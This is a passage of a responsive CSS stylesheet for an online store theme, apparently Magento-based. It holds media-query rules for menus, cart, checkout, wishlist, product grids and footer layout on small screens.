        text-align: center;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 100%;
    }

    .sidebar-thumb {
        margin-bottom: 30px;
    }

    .sinrato-thumb {
        width: 160px;
    }
    
    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px;
    }
    .sinrato-product-name h4 {
        font-size: 18px;
    }

}

/* Extra small Device. */
@media (max-width: 991px) {
    
    .banner-area>.container-fluid>.row>.col-lg-3,
    .banner-area>.container-fluid>.row>.col-lg-6,
    .home2-main-wrapper>.container-fluid>.row>.col-lg-3,
    .home2-main-wrapper>.container-fluid>.row>.col-lg-9,
    .banner-area>.container-fluid>.row>.col-lg-9 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
    .combo-img-row .col-md-6 a img {
    height: auto;
}
    .mean-container .mean-nav ul li a.mean-expand {
        height: 24px;
    }

    .mean-container .mean-nav ul li a {
        background: #222;
        border-top: 1px solid #333;
    }

    .mean-container .mean-nav ul li a:hover {
        background: #111;
    }

    .mean-container .mean-nav ul li a.mean-expand:hover {
        background: #111;
    }

    .mean-container .mean-nav ul li li a {
        background: #222;
        opacity: 1;
        text-transform: capitalize;
    }

    .header-middle {
        padding-top: 35px;
    }

    .m-style3.mean-container .mean-nav {
        margin-top: 48px;
    }

    .m-style3.mean-container a.meanmenu-reveal {
        top: 0 !important;
        color: #fff;
    }

    .m-style3.mean-container a.meanmenu-reveal span {
        background: #ffffff;
    }

    .mean-nav li img,
    .mean-nav li i {
        display: none;
    }

    .slicknav_menu {
        display: block;
        padding: 0;
    }

    .categories-menu-btn,
    .categorie-menus {
        display: none;
    }

    .categories-menu-bar {
        left: 0;
        position: absolute;
        top: 50px;
        width: 100%;
        z-index: 999;
    }

    .slicknav_menu .slicknav_menutxt {
        font-size: 16px;
        font-weight: 500;
    }

    .slicknav_menu {
        background: transparent none repeat scroll 0 0;
    }

    .slicknav_btn {
        background-color: #222;
        border-radius: 0;
        margin: 0;
        float: left;
    }

    .slicknav_nav {
        background: #ffffff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
    }

    .slicknav_nav li {
        float: none !important;
    }

    .header-call-action {
        float: none;
        margin-bottom: 0;
        text-align: center;
    }

    .mean-container a.meanmenu-reveal span {
        background: #222;
    }

    .mean-container a.meanmenu-reveal {
        color: #333;
        height: 26px;
        top: -57px;
    }

    .mean-container .mean-bar {
        padding: 0;
        min-height: auto;
    }

    .mean-container .mean-nav {
        margin-top: 0;
    }

    .cart-info,
    .sticker.sticky .header-call-action {
        text-align: left;
    }

    /* home 2 */
    .categories-menu-bar.cat-menu-style2 {
        top: -86px !important;
    }

    .categories-menu-bar.cat-menu-style2 .categorie-menus.ha-dropdown {
        display: none;
    }

    .hero-style-2 .single-slider {
        height: 350px;
    }

    .home2-banner-right {
        margin-top: 30px;
        overflow: hidden;
    }

    .banner-right-thumb.mb-30 {
        float: left;
        width: 50%;
    }

    .single-countdown__time {
        font-size: 16px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .feature-inner.feature-home2 {
        padding: 36px 5px 5px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 80px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 70px;
    }

    .product-gallary-active2.product-spacing .owl-nav {
        top: -113px;
    }

    .mini-cart-option.cart-mini4 {
        margin-right: 60px;
        text-align: right;
    }

    .header-style4 .header-middle-inner {
        margin-top: 0;
        margin-bottom: 0;
    }

    .categories-menu-bar.cat-menu-style2.cat-header4 {
        top: 0 !important;
    }

    .cat-header4 .slicknav_btn {
        padding: 10px;
        width: 100%;
    }

    .header-style4 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .per-page,
    .product-page {
        margin-left: 0;
    }

    .product-details-inner {
        margin-top: 30px;
    }


    .newsletter-group {
        padding: 36px 0 56px;
    }

    .blog-area-wrapper {
        padding-bottom: 40px;
    }

    .single-sidebar:last-child {
        margin-bottom: 0;
    }

    .paginatoin-area {
        padding-bottom: 24px;
    }

}

/* SM Small Device */
@media (min-width: 576px) and (max-width: 767px) {
    .container-fluid {
        padding: 0 15px;
    }
   
    .categories-menu-bar {
        top: 0px !important;
    }

    .mean-container a.meanmenu-reveal {
        top: -50px !important;
    }

    .single-slider {
        height: 300px;
    }

    .slider-text h1 {
        font-size: 32px;
        line-height: 40px;
    }

    .slider-text p {
        font-size: 18px;
        margin-bottom: 30px;
    }

    .top-cat.hm1 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .feature-inner .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        width: 50%;
    }

    .featured-home2 .section-title {
        margin-top: 10px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 60px;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .section-title.product-spacing {
        margin-bottom: 80px;
    }

    .sidebar-thumb img {
        width: 100%;
    }

    .boxx-tab {
        top: 220%;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 90px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 80px !important;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 0;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .owl-arrow-style .owl-nav {
        display: none;
    }

    .product-layout-two {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .single-banner-statics {
        margin-bottom: 30px;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 33.33%;
        flex: 1 0 33.33%;
        max-width: 33.33%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 2;
        -ms-flex: 2 0 60%;
        flex: 2 0 60%;
        max-width: 75%;
    }

    .section-title.module-three {
        margin-bottom: 100px;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .email-box {
        width: 100%;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    /* home 2 */
    .hero-style-2 .slider-text h1 {
        font-size: 35px;
        line-height: 42px;
    }

    .pro-home2 .product-module-thumb {
        max-width: 70px;
    }

    .section-title.module-three.module-three-spacing {
        margin-bottom: 80px;
    }

    .section-title.module-three.module-three-spacing .boxx-tab {
        top: 70px;
    }

    .product-module-thumb.thumb4 {
        max-width: 80px;
    }

    /* home 3 */
    .header-middle-inner.hstyle3-spacing {
        margin-bottom: 0;
    }

    .single-slider.slider3 {
        height: 300px;
    }

    .sinrato-thumb {
        max-width: 100px;
    }

    .top-bar-left {
        justify-content: space-between;
    }

    .top-bar-right {
        margin-top: 30px;
    }

    .product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0 30px;
    }

    .shopping-cart-wrapper .table tbody td {
        min-width: 200px;
    }

    .input-group.btn-block .product-qty {
        width: 70px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .sidebar-static-thumb img {
        width: 100%;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 100%;
    }

    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px;
    }
    .sinrato-product-name h4 {
        font-size: 18px;
    }

}

@media (min-width: 480px) and (max-width: 575px) {

    .container-fluid {
        padding: 0 15px;
    }

    .categories-menu-bar {
        top: 14px !important;
    }

    .mean-container a.meanmenu-reveal {
        top: -50px !important;
    }

    .header-call-action {
        margin-left: 55px;
    }

    .sticker.sticky .header-call-action {
        margin-left: 0;
    }

    .single-slider {
        height: 230px;
    }

    .slider-text h1 {
        font-size: 25px;
        line-height: 30px;
    }

    .slider-text p {
        font-size: 16px;
        margin-bottom: 15px;
        margin-top: 5px;
    }

    .btn-1.home-btn {
        line-height: 38px;
        padding: 0 15px;
    }

    .home-module-six.mb-70 {
        margin-bottom: 40px;
    }

    .feature-inner .col {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        width: 100%;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 0;
    }

    .sidebar-thumb img {
        width: 100%;
    }

    .feature-inner .col::after {
        display: none;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .boxx-tab {
        top: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .section-title.product-spacing {
        margin-bottom: 105px;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 90px;
    }

    .section-title h3 {
        font-size: 18px;
        margin-bottom: 15px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .single-banner-statics {
        margin-bottom: 30px;
    }

    .product-layout-two {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }

    .product-module-thumb {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 50%;
        flex: 1 0 50%;
        max-width: 50%;
    }


    .custom-seven-column>.col-2 {
        -webkit-box-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }

    .section-title.module-three {
        margin-bottom: 100px;
    }

    .owl-arrow-style .owl-nav {
        display: none;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        flex-flow: column nowrap;
    }

    .email-box {
        width: 100%;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-bottom-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
        text-align: center;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 30px;
        line-height: 38px;
    }

    .latest-thumb {
        max-width: 90px;
    }

    .latest-single-item {
        padding: 20px;
    }

    .latest-pro-content h4 {
        font-size: 14px;
    }

    .single-slider.slider3 {
        height: 300px;
    }

    .shop-product-wrap.list .sinrato-list-item {
        display: block;
    }

    .sinrato-thumb {
        margin: 0 auto;
        max-width: 230px;
    }

    .sinrato-list-item-content {
        text-align: center;
    }

    .sinrato-box-action {
        border-left: medium none;
        margin-top: 30px;
        width: 100%;
    }

    .top-bar-left {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }

    .top-bar-right {
        margin-top: 30px;
    }

    .product-shop-main-wrapper .shop-product-wrap.row.grid .col-lg-3,
    .product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0;
    }

    .shopping-cart-wrapper .table tbody td {
        min-width: 200px;
    }

    .input-group.btn-block .product-qty {
        width: 70px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .sidebar-static-thumb img {
        width: 100%;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 100%;
    }

    .top-search-btn {
        width: 100px;
    }

    .header-style4 input.top-cat-field,
    input.top-cat-field {
        width: calc(100% - 250px);
    }

    .header-middle-inner {
        margin-bottom: 30px;
    }

    .paginatoin-area.style-2 {
        text-align: center;
    }
    .pagination-style-2 {
        text-align: center;
        padding-top: 20px;
    }

}

@media (min-width: 320px) and (max-width: 479px) {
    .container-fluid {
        padding: 0 15px;
    }

    .mini-cart-option > ul {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .mini-cart-option li {
        margin-left: 0;
    }

    .mini-cart-option li span.lnr {
        font-size: 22px;
        padding-right: 4px;
    }

    .mini-cart-option .count {
        top: -18px;
    }

    .mini-cart-drop-down {
        right: 30px;
    }

    .header-call-action {
        margin-bottom: 40px;
    }

    .sticker.sticky .header-call-action {
        margin-bottom: 5px;
        text-align: left;
    }

    .box.box-right li a span {
        display: none;
    }

    .single-slider {
        height: 230px;
    }

    .slider-text h1 {
        font-size: 25px;
        line-height: 30px;
    }

    .slider-text p {
        font-size: 16px;
        margin-bottom: 15px;
        margin-top: 5px;
    }

    .btn-1.home-btn {
        line-height: 38px;
        padding: 0 15px;
    }

    .single-slider.slider3 {
        height: 270px;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 0;
    }

    .feature-inner .col {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        width: 100%;
    }

    .feature-inner .col::after {
        display: none;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .boxx-tab {
        top: 100%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .section-title.product-spacing {
        margin-bottom: 105px;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 90px;
    }

    .section-title h3 {
        font-size: 16px;
        margin-bottom: 15px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .single-banner-statics {
        margin-bottom: 30px;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 100%;
        flex: 1 0 100%;
        max-width: 100%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
        max-width: 100%;
    }

    .section-title.module-three {
        margin-bottom: 100px;
    }

    .owl-arrow-style .owl-nav {
        display: none;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .email-box {
        width: 100%;
        padding: 0 120px 0 15px;
    }

    .newsletter-btn {
        padding: 0 10px;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-bottom-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
        text-align: center;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 22px;
        line-height: 28px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }

    .home2-tab-spacing .nav.my-tab a {
        font-size: 13px;
    }

    .pro-home2 .product-module-thumb {
        max-width: 80px;
    }

    .section-title.module-three.module-three-spacing {
        margin-bottom: 115px;
    }

    .shop-product-wrap.list .sinrato-list-item {
        display: block;
    }

    .sinrato-thumb {
        max-width: 100%;
    }

    .sinrato-list-item-content {
        text-align: center;
    }

    .sinrato-box-action {
        border-left: medium none;
        margin-top: 30px;
        width: 100%;
    }

    .top-bar-left,
    .top-bar-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column;
        flex-flow: column;
    }

    .product-view-mode,
    .product-page,
    .per-page {
        margin-bottom: 10px;
    }

    .product-shop-main-wrapper .shop-product-wrap.column_3.row .col-lg-3,
    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .pro-details-name.mb-10>h3 {
        font-size: 16px;
    }

    .btn-cart.lg-btn {
        padding: 0 15px;
    }

    .useful-links li {
        margin-bottom: 15px;
    }

    .pro-social-sharing li {
        margin-bottom: 15px;
    }

    .product-info.mt-half li.nav-item a {
        font-size: 16px;
    }

    .pro-details-review li {
        margin-right: 2px;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0;
    }

    .slider-boxx .pro-social-sharing {
        display: block;
    }

    .shopping-cart-wrapper .table tbody td {
        min-width: 130px;
    }

    .input-group.btn-block .product-qty {
        margin-bottom: 15px;
        margin-right: 0 !important;
        width: 75px;
    }

    .btn.btn-secondary.cart-pg {
        margin-top: 15px;
    }

    .input-group>.custom-file,
    .input-group>.custom-select,
    .input-group>.form-control {
        width: 100%;
    }

    .card-body label {
        margin-bottom: 10px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .section-title.module-three.module-three-spacing .boxx-tab {
        top: 30px;
    }

    .top-search-btn {
        width: 100px;
    }

    .header-style4 input.top-cat-field,
    input.top-cat-field {
        border-radius: 5px 0 0 5px;
        width: calc(100% - 100px);
    }

    .top-cat .search-form .nice-select {
        display: none;
    }

    .header-middle-inner {
        margin-bottom: 30px;
    }

    .paginatoin-area.style-2 {
        text-align: center;
    }
    .pagination-style-2 {
        text-align: center;
        padding-top: 20px;
    }

}

 
@media (max-width: 767px) {
.share-wrap {
    position: relative;
}
.share-wrap {
    display: flex;
    justify-content: end;
}
div#shipping {
    text-align: center;
    margin: 0 auto;
}
.modes-mode {
    width: auto;
    height: auto;
}
div#custom-popup-modal {
    padding: 10px 30px;
}
.field-newsletter {
    margin-bottom: 30px;
}
.amount {
    text-align: center;
}
.youtube-btn {
    top: 37%;
}
.actions-toolbar {
    display: block;
}
.apply-coupon-wrap.entercoupon {
    margin-bottom: 20px;
}
.cart.table-wrapper .product-item-details {
    padding-right: 0px !important;
}
.form-edit-account fieldset .col-md-6 {
    padding-right: 0px !important;
}
.limiter {
    display: flex;
    align-items: center;
}
.account-social-login .actions-toolbar.social-btn {
    width: 100% !important;
}
.login-container {
    flex-wrap: wrap !important;
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
    margin: 10px 15px 0px;
}
.payment-method._active {
    margin: 0px 15px;
}
form#co-shipping-method-form div#shipping-method-buttons-container {
    display: block;
}
.table-checkout-shipping-method tbody tr:first-child td {
    padding: 0px;
}
.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    padding: 15px;
}
.modal-popup.modal-slide {
    padding: 15px;
}
.minicart-wrapper .action.showcart:after {
    color: #ffffff !important;
}
.new-address-popup {
    padding: 0px 18px;
}
.shipping-address-item.not-selected-item {
    padding: 15px;
}
.homeproducticon a {
    opacity: 1;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
    position: inherit !important;
}
.featured-categories-area.testimonials {
    margin: 30px 0px !important;
    padding-bottom: 35px !important;
}
.product-wrapper .product-item .product-item-info {
    height: auto !important;
}
footer.modal-footer button {
    border-color: transparent !important;
}
.apply-coupon-wrap {
    flex-wrap: inherit;
}
.products-grid .product-item-info .product-item-details .product-item-actions {
    opacity: 1;
}
.featured-categories-area .product-item .product-item-info {
    height: 518px;
}
.apply-coupon-wrap span {
    font-size: 15px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.customer-account-create .form-create-account .col-md-6 {
    padding-right: 0px;
}
section.combo-pro .col-md-7 {
    padding-right: 15px;
}
.combo-img-row .col-md-6 a img {
    border: 1px solid #ccc;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li {
    background: white;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li a {
    color: #000 !important;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li:hover {
    background: #0591cd;
}
nav.ma-nav-mobile-container ul#ma-mobilemenu li:hover a {
    color: #fff !IMPORTANT;
}
ul.level2 li a {
    color: #000 !IMPORTANT;
}
ul.level2 li a span {
    color: #000;
}
.apply-coupon-wrap {
    width: 100%;
}
.share-wrap {
    top: -2px !important;
    right: 12px !important;
    z-index: 1;
}
.categories-menu-bar {
    display: none;
}
/*.chat-box, iframe {*/
/*    bottom: -44px !important;*/
/*    width: 100% !important;*/
/*}*/
nav#mobile-menu ul {
    flex-wrap: wrap;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    display: none !important;
}
.modal-slide .modal-header, .modal-slide .modal-content, .modal-slide .modal-footer {
    padding-left: 0px !important;
    margin-left: 0px !IMPORTANT;
}
.modal-popup.modal-slide {
    top: 18%;
}
.modal-popup.modal-slide {
    left: 0px;
    z-index: 900;
}
   .cart.table-wrapper .product-item-details {
    width: 100%;
}
.cart.table-wrapper .items>.item {
    padding: 10px !IMPORTANT;
    display: block;
}
.cart.table-wrapper .product-item-name {
    margin-top: 0px;
}
.modal-popup .modal-inner-wrap {
    width: 100% !important;
}
.modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
    padding-right: 0rem !important;
}
.field.newsletter .control .field-newsletter button {
    right: 0;
}
.footer-bottom .col-6 {
    flex: 0 0 100%;
    max-width: 100%;
}
button.navbar-toggler {
    display: block;
}
.footer-bottom-content {
    flex-flow: column !important;
}
.footer-copyright {
    text-align: left;
    margin: 0px;
}
.footer-bottom .col-12 {
    padding: 0px;
}
.abs-shopping-cart-items-mobile .actions, .cart-container .form-cart .actions {
    text-align: left !important;
}
.customer-account-forgotpassword .forget {
    width: 100% !important;
}
.customer-account-create .form-create-account {
    width: 100% !important;
    padding: 15px;
}
.processingchain ul {
    align-items: flex-start;
}
.block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
    width: 100%;
}
.cart-container .cart.main.actions button.action.update {
    width: 100%;
}
.box-tocart {
    float: inherit !important;
}
.products-list .product-items .product-item .product-item-info .product-item-details {
    padding: 0px;
}
.products-list .product-item-details {
    width: 100%;
}
.modes-mode:not(.active):hover {
    background: #0591cd00 !important;
}
strong.modes-mode.active {
    padding: 10px 20px;
    color: #fff;
    border-radius: 50px;
}
.modes {
    display: flex;
    justify-content: space-evenly;
    margin-bottom: 20px;
    align-items: center;
}
.products-list .product-items .product-item .product-item-info {
    display: block;
}
.listclaasscart.iloveyograj {
    text-align: left;
}
.listclaasscart.iloveyograj .add-to-links-secondary {
    justify-content: flex-start;
}
.dilivery h4 {
    margin-left: 0px !important;
}
.zipchecker-product {
    margin-bottom: 30px !important;
}
.zipchecker-product .success {
    margin-bottom: 4px;
}

.zipchecker-product .error {
    margin-bottom: 4px;
}


.dilivery .input-group {
    justify-content: space-between;
}
.productdetailwishlisht {
    margin-left: 0px !important;
}
.categories-menu-bar {
    background: transparent;
}
.cart.table-wrapper .product-item-photo {
    position: initial; 
}
#back_top, .block-social, .b-modal, #newsletter_pop_up {
    display: block!important;
}
#back_top{
 bottom: 70px;
}
.whatsapp-wrap{
    bottom:10px;
}
aside.modal-popup.modal-slide._inner-scroll._show { 
    z-index: 999999 !important;
}
.cart.table-wrapper .item .col.item {
    padding: 15px 0px !important;
}


button.navbar-toggler:focus {
    background: transparent;
}
.cart.table-wrapper .product-item-details {
    text-align: left;
}
.cart.table-wrapper thead tr th span {
    padding: 14px 22px;
}
.cart-summary {
    padding: 0px;
}
.price-including-tax .price, .price-excluding-tax .price {
    font-size: 13px;
}
.cart.table-wrapper .item .col.item {
    padding: 0px;
}
.product-item-name a, .product.name a {
    font-size: 12px;
}
#progressbar li {
    font-size: 14px;
}
#progressbar li:before {
    width: 38px;
    height: 38px;
    line-height: 34px;
}
#progressbar li:after {
    top: 20px;
}
.offer-info h2 {
    font-size: 26px;
}
.product.info.detailed {
    border-top: none;
} 
.css-11tmwrh {
    margin-left: 0px;
}
.opc-wrapper .step-content {
    margin-left: 0px;
}
form#co-shipping-method-form {
    padding: 20px;
}
.opc-progress-bar-item>span {
    font-size: 11px;
}
.breadcrumb-item+.breadcrumb-item::before {
    padding: 0 5px;
}
.css-10j77xp {
    padding-bottom: 10px;
}
span.css-1yzjeg6 {
    margin-top: -22px;
}
.css-tf3yrz svg {
    width: 42px;
}
.css-11tmwrh svg {
    margin-top: 0px;
    width: 42px;
}
.css-11tmwrh svg {
    height: auto;
}
.css-tf3yrz svg {
    height: auto;
}
.css-tf3yrz {
    display: block;
}
.catalog-product-view .product.info .product.data.items .item a {
    text-align: center;
}
.catalog-product-view .product.info .product.data.items .item a {
    text-align: center;
}
button#cboxClose {
    top: 8px !important;
    right: 9px !important;
}
.mini-cart-option > ul {
    align-items: baseline !important;
}
.dilivery .input-group {
    width: 100%;
}
input#myzipcode {
    width: 100%;
}
.css-1n9xh7a {
    margin-top: 4px;
    bottom: 4px;
}
.css-1n9xh7a {
    display: block;
}

.page-products .products-grid .product-item {
    width: 100%;
}
.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td {
    width: 100%;
}
.sidebar.sidebar-main {
    padding: 0px;
    margin-top: 30px;
}
.pager {
    display: flex;
    justify-content: space-evenly;
    align-items: center;
}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip {
    margin-left: 0px !important;
}
.products-grid.wishlist .product-item-actions .action.edit, .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 0px;
}
.products-grid.wishlist .product-item-photo {
    margin-right: 0px !important;
}
.toolbar-amount {
    padding: 0px 0 0;
}
.block .block-title strong {
    font-size: 18px;
}
.block .block-title {
    justify-content: center;
}
.page-products .products-grid .product-item {
    margin-right: 0px;
}
.offers-new-row .col-md-6:nth-child(2) {
    order: -1;
}
.offer-info h2 span {
    font-size: 34px;
    line-height: 40px;
}
.offer-info p {
    text-align: justify;
}
.ui-dialog.ui-widget.ui-widget-content.ui-corner-all.ui-front.mage-dropdown-dialog {
    right: -220px;
    top: 26px;
} 
.sidebar {
    padding: 0px 15px;
}
.featured-categories-area.testimonials {
    padding: 20px 0px 0px;
    margin: 0px;
} 
.featured-categories-area.testimonials .section-title {
    margin: 0px;
}
section.vision-sec {
    padding: 20px 0px;
}
section.about-sec {
    padding: 20px 0px 20px;
}
.cms-about-us .page-title-wrapper h1.page-title {
    margin: 0px;
}
.offer-title h3 {
    font-size: 16px;
}
.combo-title h3 {
    font-size: 16px;
}
.minicart-wrapper .block-minicart > div {
    max-width: 100%; 
}
.footer-top .footer-static .col-sm-4 p {
    padding-bottom: 20px;
}
div#carouselExampleIndicators {
    position: absolute;
}
section.offer-sec {
    position: relative;
    top: 30px;
}
.verticalmenu-container {
    display: none;
}
.main-menu li {
    border-bottom: 1px solid #8f8c8c;
}

.main-menu li>a {
    font-size: 15px !important;
    padding: 10px 0px;
    display: block !important;
    margin: 0px 10px;
}
footer .feature-style-one .container-fluid {
    padding: 0px 15px;
}
.navbar-collapse {
    background: black;
    width: 100%;
    position: absolute;
    height: auto; 
    z-index: 9;
} 
.sticky .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%; 
    z-index: 999;
    top: 51px;
}
.sticky  .main-menu li {
    border-bottom: 1px solid #787575;
}

.top-main-menu {
    display: flex;
    justify-content: space-between;
}
.wishlist-link {
    margin: 0px !important;
}
.box-right li a {
    font-size: 15px !important;
}
.sticky .container-fluid {
    padding: 0px 15px;
}
.sticky .main-menu ul li.my-cart {
    display: none;
}
.sticky .main-menu ul li.wishlist {
    display: none;
}
.sticky .mobilemenu li div {
    background: #aef0;
    width: 100%;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 10px 0px !important;
} 
footer-static .col-sm-4 p img {
    margin-bottom: 15px !important; 
} 
.sticky .main-menu {
    float: left;
}
.sticky nav#mobile-menu ul {
    display: block;
}
.sticky .verticalmenu-container.visible-lg.visible-md.verticalmenuclass.myverticleclassmenudiv {
    display: none;
}
.sticky  .categories-menu-bar {
    background: transparent;
}
button.navbar-toggler:hover {
    background: transparent;
    border-color: transparent;
    box-shadow: none;
}
.navbar-toggler span:last-child {
    margin-bottom: 0px;
}
.navbar-toggler span {
    border: 1px solid #fffc;
    display: block;
    margin-bottom: 6px;
    background: white;
}
.navbar-toggler {
    width: 50px;
    padding: 10px;
    background-color: transparent;
    border: 1px solid transparent;
}
.mobilemenu {
    display: block;
}
.desktopmenu {
    display: none;
}
.vision-wrap p {
    width: 100%; 
}
 #search_mini_form .search {
    width: 100% !important;
}
.featured-categories-area .product-item {
    height: auto;
}
.product-wrapper .tab-content .owl-item .product-item {
    height: auto;
}
.feature-inner {
    display: block;
}
footer .container-fluid {
    padding: 0px 30px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(1) {
    padding-right: 15px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(2) {
    padding-left: 15px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(3) {
    padding-right: 15px;
}
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(4) {
    padding-left: 15px;
}
.section-title.product-spacing {
    margin-bottom: 10px;
} 
section.combo-pro .col-md-5 .combo-img-row .col-md-6:nth-child(1) {
    margin-bottom: 10px;
}
.combo-img-wrap {
    margin-bottom: 15px;
}
.section-title::after {
    top: 35%;
}
section.offer-sec .container-fluid {
    padding: 0px 30px !important;
}
.offer-wrap {
    margin-bottom: 15px;
}
